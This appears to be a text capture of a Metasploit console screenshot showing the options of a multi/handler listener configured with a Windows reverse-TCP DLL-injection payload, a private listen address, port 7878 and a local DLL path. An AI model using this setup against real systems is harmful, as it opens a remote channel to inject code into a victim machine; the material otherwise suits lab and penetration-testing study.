 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/patchupdllinject/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DLL       ~/x.dll          yes       The local path to the DLL to upload
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.172.1     yes       The listen address (an interface may be specified)
LPORT     7878             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target